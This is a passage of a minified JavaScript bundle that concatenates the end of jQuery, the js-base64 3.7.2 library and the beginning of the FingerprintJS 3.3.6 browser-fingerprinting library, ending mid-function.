C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
};
Array.prototype.shuffle=function(){let t=this.length,h;for(;0!=t;)h=Math.floor(Math.random()*t),t--,[this[t],this[h]]=[this[h],this[t]];return this};

/**
 * Original file: /npm/js-base64@3.7.2/base64.js
 */
!function(t,n){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(r=t.Base64,(e=n()).noConflict=function(){return t.Base64=r,e},t.Meteor&&(Base64=e),t.Base64=e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:this,(function(){"use strict";var t,n="3.7.2",r="function"==typeof atob,e="function"==typeof btoa,o="function"==typeof Buffer,u="function"==typeof TextDecoder?new TextDecoder:void 0,i="function"==typeof TextEncoder?new TextEncoder:void 0,f=Array.prototype.slice.call("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="),c=(t={},f.forEach((function(n,r){return t[n]=r})),t),a=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,d=String.fromCharCode.bind(String),s="function"==typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):function(t,n){return void 0===n&&(n=function(t){return t}),new Uint8Array(Array.prototype.slice.call(t,0).map(n))},l=function(t){return t.replace(/=/g,"").replace(/[+\/]/g,(function(t){return"+"==t?"-":"_"}))},h=function(t){return t.replace(/[^A-Za-z0-9\+\/]/g,"")},p=function(t){for(var n,r,e,o,u="",i=t.length%3,c=0;c<t.length;){if((r=t.charCodeAt(c++))>255||(e=t.charCodeAt(c++))>255||(o=t.charCodeAt(c++))>255)throw new TypeError("invalid character found");u+=f[(n=r<<16|e<<8|o)>>18&63]+f[n>>12&63]+f[n>>6&63]+f[63&n]}return i?u.slice(0,i-3)+"===".substring(i):u},y=e?function(t){return btoa(t)}:o?function(t){return Buffer.from(t,"binary").toString("base64")}:p,A=o?function(t){return Buffer.from(t).toString("base64")}:function(t){for(var n=[],r=0,e=t.length;r<e;r+=4096)n.push(d.apply(null,t.subarray(r,r+4096)));return y(n.join(""))},b=function(t,n){return void 0===n&&(n=!1),n?l(A(t)):A(t)},g=function(t){if(t.length<2)return(n=t.charCodeAt(0))<128?t:n<2048?d(192|n>>>6)+d(128|63&n):d(224|n>>>12&15)+d(128|n>>>6&63)+d(128|63&n);var n=65536+1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320);return d(240|n>>>18&7)+d(128|n>>>12&63)+d(128|n>>>6&63)+d(128|63&n)},B=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,x=function(t){return t.replace(B,g)},C=o?function(t){return Buffer.from(t,"utf8").toString("base64")}:i?function(t){return A(i.encode(t))}:function(t){return y(x(t))},m=function(t,n){return void 0===n&&(n=!1),n?l(C(t)):C(t)},v=function(t){return m(t,!0)},U=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,F=function(t){switch(t.length){case 4:var n=((7&t.charCodeAt(0))<<18|(63&t.charCodeAt(1))<<12|(63&t.charCodeAt(2))<<6|63&t.charCodeAt(3))-65536;return d(55296+(n>>>10))+d(56320+(1023&n));case 3:return d((15&t.charCodeAt(0))<<12|(63&t.charCodeAt(1))<<6|63&t.charCodeAt(2));default:return d((31&t.charCodeAt(0))<<6|63&t.charCodeAt(1))}},w=function(t){return t.replace(U,F)},S=function(t){if(t=t.replace(/\s+/g,""),!a.test(t))throw new TypeError("malformed base64.");t+="==".slice(2-(3&t.length));for(var n,r,e,o="",u=0;u<t.length;)n=c[t.charAt(u++)]<<18|c[t.charAt(u++)]<<12|(r=c[t.charAt(u++)])<<6|(e=c[t.charAt(u++)]),o+=64===r?d(n>>16&255):64===e?d(n>>16&255,n>>8&255):d(n>>16&255,n>>8&255,255&n);return o},E=r?function(t){return atob(h(t))}:o?function(t){return Buffer.from(t,"base64").toString("binary")}:S,D=o?function(t){return s(Buffer.from(t,"base64"))}:function(t){return s(E(t),(function(t){return t.charCodeAt(0)}))},R=function(t){return D(T(t))},z=o?function(t){return Buffer.from(t,"base64").toString("utf8")}:u?function(t){return u.decode(D(t))}:function(t){return w(E(t))},T=function(t){return h(t.replace(/[-_]/g,(function(t){return"-"==t?"+":"/"})))},Z=function(t){return z(T(t))},j=function(t){return{value:t,enumerable:!1,writable:!0,configurable:!0}},I=function(){var t=function(t,n){return Object.defineProperty(String.prototype,t,j(n))};t("fromBase64",(function(){return Z(this)})),t("toBase64",(function(t){return m(this,t)})),t("toBase64URI",(function(){return m(this,!0)})),t("toBase64URL",(function(){return m(this,!0)})),t("toUint8Array",(function(){return R(this)}))},O=function(){var t=function(t,n){return Object.defineProperty(Uint8Array.prototype,t,j(n))};t("toBase64",(function(t){return b(this,t)})),t("toBase64URI",(function(){return b(this,!0)})),t("toBase64URL",(function(){return b(this,!0)}))},P={version:n,VERSION:"3.7.2",atob:E,atobPolyfill:S,btoa:y,btoaPolyfill:p,fromBase64:Z,toBase64:m,encode:m,encodeURI:v,encodeURL:v,utob:x,btou:w,decode:Z,isValid:function(t){if("string"!=typeof t)return!1;var n=t.replace(/\s+/g,"").replace(/={0,2}$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(n)||!/[^\s0-9a-zA-Z\-_]/.test(n)},fromUint8Array:b,toUint8Array:R,extendString:I,extendUint8Array:O,extendBuiltins:function(){I(),O()},Base64:{}};return Object.keys(P).forEach((function(t){return P.Base64[t]=P[t]})),P}));
/**
 * FingerprintJS v3.3.6 - Copyright (c) FingerprintJS, Inc, 2022 (https://fingerprint.com)
 */
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e="undefined"!=typeof globalThis?globalThis:e||self).FingerprintJS={})}(this,(function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(n){i(n)}}function c(e){try{u(r.throw(e))}catch(n){i(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(t)throw new TypeError("Generator is already executing.");for(;a;)try{if(t=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=n.call(e,a)}catch(c){i=[6,c],r=0}finally{t=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function o(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),o=0;for(n=0;n<t;n++)for(var i=arguments[n],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r}function i(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function a(e){return e&&"function"==typeof e.then}function c(e,n){try{var t=e();a(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),a=0,r.label=1;case 1:return a<e.length?(n(e[a],a),(c=Date.now())>=t+o?(t=c,[4,i(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function h(e,n){return[e[0]^n[0],e[1]^n[1]]}function v(e){return e=h(e,[0,e[0]>>>1]),e=h(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=h(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,i=[0,n],a=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),i=s(i=m(i=h(i,c=d(c,b)),27),a),i=s(d(i,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),a=s(a=m(a=h(a,u=d(u,l)),31),i),a=s(d(a,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=h(u,f([0,e.charCodeAt(t+14)],48));case 14:u=h(u,f([0,e.charCodeAt(t+13)],40));case 13:u=h(u,f([0,e.charCodeAt(t+12)],32));case 12:u=h(u,f([0,e.charCodeAt(t+11)],24));case 11:u=h(u,f([0,e.charCodeAt(t+10)],16));case 10:u=h(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=h(u,[0,e.charCodeAt(t+8)]),b),a=h(a,u=d(u=m(u,33),l));case 8:c=h(c,f([0,e.charCodeAt(t+7)],56));case 7:c=h(c,f([0,e.charCodeAt(t+6)],48));case 6:c=h(c,f([0,e.charCodeAt(t+5)],40));case 5:c=h(c,f([0,e.charCodeAt(t+4)],32));case 4:c=h(c,f([0,e.charCodeAt(t+3)],24));case 3:c=h(c,f([0,e.charCodeAt(t+2)],16));case 2:c=h(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=h(c,[0,e.charCodeAt(t)]),l),i=h(i,c=d(c=m(c,31),b))}return i=s(i=h(i,[0,e.length]),a=h(a,[0,e.length])),a=s(a,i),i=s(i=v(i),a=v(a)),a=s(a,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function Z(e,n,o){var a=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(a.length);return u(a,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var i=e[1];if(V(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:i});e({value:t[1],duration:i})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=a;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(a.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(a,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,i(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function W(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!W()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function Y(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function C(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function M(e){var n=new Error(e);return n.name=e,n}function R(e,n,o){var a,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,i(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,i=function(){o=!0,e()};l.onload=i,l.onerror=function(e){o=!0,r(e)};var a=l.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(a=l.contentWindow)||void 0===a?void 0:a.document)||void 0===c?void 0:c.body)?[3,8]:[4,i(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '"+e+"'",o=/^\s*([a-z-]*)(.*)$/i.exec(e),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){a[e]=a[e]||[],a[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];e.setProperty(a,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var P,N;function z(){var e=this;return function(){if(void 0===N){var e=function(){var n=D();T(n)?N=setTimeout(e,2500):(P=n,N=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return T(e=D())?P?[2,o(P)]:C()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return T(e)||(P=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function T(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function B(e){var n;return t(this,void 0,void 0,(function(){var t,o,a,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),a=new Array(e.length),c={},E(o),s=0;s<e.length;++s)u=j(e[s]),E(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),a[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,i(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)a[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function E(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: "+e+")").matches}function Q(e){return matchMedia("(forced-colors: "+e+")").matches}function _(e){return matchMedia("(prefers-contrast: 